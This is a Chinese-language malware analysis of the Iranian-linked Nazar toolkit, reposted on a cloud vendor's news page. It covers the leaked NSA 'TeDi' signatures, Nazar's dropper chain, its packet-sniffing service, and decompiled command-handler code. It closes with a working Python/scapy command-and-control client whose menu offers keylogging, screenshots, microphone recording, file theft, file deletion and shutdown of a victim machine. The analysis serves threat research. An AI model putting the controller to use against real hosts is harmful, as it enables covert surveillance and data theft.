您好,登录后才能下订单哦!
如何深度分析Nazar 组件,针对这个问题,这篇文章详细介绍了相对应的分析和解答,希望可以帮助更多想解决这个问题的小伙伴找到更简单易行的方法。
6:22 AM 11/7/2012 conficker still on target
6:18 AM 11/7/2012 checking logs - we are clean
8:16 PM 7/2/2012 - BOOM!, got the callback
这些是方程组(NSA)在攻击目标系统留下的记录,后来被Shadow Brokers泄露。 最近,安全研究员透露了一个先前被错误识别且未知的威胁组织Nazar,下面将对Nazar组件进行深入分析。
影子经纪人泄漏的数据使众多漏洞(例如EternalBlue)成为众人关注的焦点,但其中还包含了许多更有价值的组件,这些组件显示了Equation Group在发动攻击之前采取的一些预防措施。

例如,在泄漏文件中名为“ drv_list.txt”的文件,其中包含驱动程序名称列表和相应的注释,如果在目标系统上找到了驱动程序,则会将信息发送给攻击者。

列表中还包含恶意驱动程序的名称,如果找到这些恶意驱动程序,表明目标系统已经被其他人破坏,然后警告攻击者“撤回”。负责此类检查的关键组件名为“Territorial Dispute”或者“TeDi”。

“ TeDi”包含45个签名,可在目标系统中搜索与其他威胁组织关联的注册表项和文件名。与安全扫描不同,攻击者最终目的是确保自身操作不会受到干扰,其他攻击者不会检测到他们的工具。

在某些情况下,防止自身操作不会干扰“友好”威胁组的运行,也不会同时攻击同一目标。

安全研究员指出,“ TeDi”中的第37个签名是寻找名为“ Godown.dll”的文件,它指向的就是伊朗威胁组织“Nazar”。

Nazar在2008年左右开始活动,可能与第‘TeDi’第37个签名相关,它负责检测Nazar工具插件“ Godown.dll”。



Nazar执行的初始二进制文件是gpUpdates.exe。 它是由“ Zip 2 Secure EXE”创建的自解压文档(SFX)。 执行后,gpUpdates将三个文件写入磁盘:Data.bin,info和Distribute.exe, 然后gpUpdates.exe将启动Distribute.exe。
首先,Distribute.exe将读取info和Data.bin。 Data.bin是一个二进制Blob,其中包含多个PE文件。info文件非常小,其中包含一个简单的结构,该结构表示Data.bin中PE文件的长度。 Distribute.exe将按文件长度的顺序逐个读取Data.bin。下表显示了Data.bin文件与info写入长度的关系。

之后Distribute.exe使用regsv***将3个DLL文件写入注册表中。

使用CreateServiceA将svchost.exe添加为名为“ EYService”的服务,启动该服务并退出。 该服务是攻击的主要部分,协调Nazar调用模块。
服务执行后,首先设置数据包嗅探。
DWORD __stdcall main_thread(LPVOID lpThreadParameter)
{
  HANDLE hMgr; // edi
  HANDLE hCfg; // esi
  HANDLE hFtr; // edi

  hMgr = MgrCreate();
  MgrInitialize(hMgr);
  hCfg = MgrGetFirstAdapterCfg(hMgr);
  do
  {
    if ( !AdpCfgGetAccessibleState(hCfg) )
      break;
    hCfg = MgrGetNextAdapterCfg(hMgr, hCfg);
  }
  while ( hCfg );
  ADP_struct = AdpCreate();
  AdpSetConfig(ADP_struct, hCfg);
  if ( !AdpOpenAdapter(ADP_struct) )
  {
    AdpGetConnectStatus(ADP_struct);
    MaxPacketSize = AdpCfgGetMaxPacketSize(hCfg);
    adapter_ip = AdpCfgGetIpA_wrapper(hCfg, 0);
    AdpCfgGetMACAddress(hCfg, &mac_address, 6);
    hFtr = BpfCreate();
    BpfAddCmd(hFtr, BPF_LD_B_ABS, 23u);         //  Get Protocol field value
    BpfAddJmp(hFtr, BPF_JMP_JEQ, IPPROTO_UDP, 0, 1);// Protocol == UDP
    BpfAddCmd(hFtr, BPF_RET, 0xFFFFFFFF);
    BpfAddCmd(hFtr, BPF_RET, 0);
    AdpSetUserFilter(ADP_struct, hFtr);
    AdpSetUserFilterActive(ADP_struct, 1);
    AdpSetOnPacketRecv(ADP_struct, on_packet_recv_handler, 0);
    AdpSetMacFilter(ADP_struct, 2);
    while ( 1 )
    {
      if ( stop_and_ping == 1 )
      {
        adapter_ip = AdpCfgGetIpA_wrapper(hCfg, 0);
        connection_method(2);
        stop_and_ping = 0;
      }
      Sleep(1000u);
    }
  }
  return 0;
}
每当UDP数据包到达时,无论是否存在响应,都会记录其源IP以用于下一个响应。 然后检查数据包的目标端口,如果是1234,则将数据将转发到命令处理器。
int __cdecl commandMethodsWrapper(udp_t *udp_packet, int zero, char *src_ip, int ip_id)
{
  int length; // edi

  length = HIBYTE(udp_packet->length) - 8;
  ntohs(udp_packet->src_port);
  if ( ntohs(udp_packet->dst_port) != 1234 )
    return 0;
  commandDispatcher(&udp_packet[1], src_ip, ip_id, length);
  return 1;
}
每个响应都会从头开始构建数据包,响应分为3种类型:
1、发送ACK:目标端口4000,有效负载101; 0000
2、发送计算机信息:目标端口4000,有效负载100; <计算机名称>; <操作系统名称>
3、发送文件:通过UDP发送数据,然后是带有<size_of_file>的数据包。如果服务器将标识为0x3456的数据包发送到目标端口1234,恶意软件将使用目标端口0x5634发送响应。

下表为命令支持列表:

Godown.dll是SIG37重点关注的DLL,它是一个小型DLL,只有一个关闭计算机的功能。
Filesystem.dll是由攻击者自己编写的模块。该模块的目的是枚举受感染系统上的驱动器,文件夹和文件,并将结果写入Drives.txt和Files.txt。
目前发现两个版本均包含PDB路径,其中提到了波斯语为Khzer(或خضر)的文件夹:
C:\\khzer\\DLLs\\DLL's Source\\Filesystem\\Debug\\Filesystem.pdb
D:\\Khzer\\Client\\DLL's Source\\Filesystem\\Debug\\Filesystem.pdb
两条路径之间存在一些差异,表明该模块的两个版本不是在同一环境中编译的。

hodll.dll模块负责键盘记录,通过设置钩子来完成。该代码来自开源代码库,某种程度上像从互联网上复制了多个项目的代码,最终拼装在一起。
该DLL基于名为“ BMGLib”的开源项目,用于获取受害者计算机的屏幕截图。
from scapy.all import *
import struct
import socket
import hexdump
import argparse
DST_PORT = 1234
# 4000 is the usual port without sending files, but we use it for everything, because why not?
SERVER_PORT = 4000
# We want to make sure the ID has the little endian of it
ID = struct.unpack('>H',struct.pack('<H',4000))[0]
def get_response(sock, should_loop):
    started = False
    total_payload = b''
    while(should_loop or not started):
        try:
            payload, client_address = sock.recvfrom(4096)
        except ConnectionResetError:
                payload, client_address = sock.recvfrom(4096)

        total_payload += payload
        # Good enough stop condition
        if (len(payload) >= 4
            and payload[:3] == b'---'
            and payload[4] >= ord('0')
            and payload[4] <= ord('9')):
            should_loop = False
        started = True
    hexdump.hexdump(total_payload)
MENU = """Welcome to NAZAR. Please choose:
          999 - Get a ping from the victim.
          555 - Get information on the victim's machine.
          311 - Start keylogging (312 to disable).
          139 - Shutdown victim's machine.
          189 - Screenshot (313 to disable).
          119 - Record audio from Microphone (315 to disable).
          199 - List drives.
          200 - List recursivley from directory*.
          201 - Send a file*.
          209 - Remove file*.
          599 - List devices.
* (append a path, use double-backslashes)
quit to Quit,
help for this menu.
            """
def get_message():
    while True:
        curr_message = input('> ').strip()
        if 'quit' in curr_message:
            return None
        if 'help' in curr_message:
            print(MENU)
        else:
            return curr_message
def get_sock():
    sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
    server_address = '0.0.0.0'
    server = (server_address, SERVER_PORT)
    sock.bind(server)
    return sock
def main(ip_addr):
    sock = get_sock()

    print(MENU)
    multi_packets = ["200","201", "119", "189", "311", "199", "599"]
    single_packets = ["999", "555"]
    all_commands = single_packets + multi_packets
    while True:

        curr_message = get_message()
        if not curr_message:
            break

        # Send message using scapy
        # Make sure the IP identification field is little endian of the port.
        sr1(
            IP(dst=ip_addr, id=ID)/
            UDP(sport=SERVER_PORT,dport=1234)/
            Raw(load=curr_message),
            verbose=0
        )
        command = curr_message[:3]
        if command not in all_commands:
            continue
        should_loop = command in multi_packets
        get_response(sock, should_loop)
if __name__ == '__main__':
    parser = argparse.ArgumentParser(description="victim's IP")
    parser.add_argument('ip')
    args = parser.parse_args()
    main(args.ip)
关于如何深度分析Nazar 组件问题的解答就分享到这里了,希望以上内容可以对大家有一定的帮助,如果你还有很多疑惑没有解开,可以关注亿速云行业资讯频道了解更多相关知识。
免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。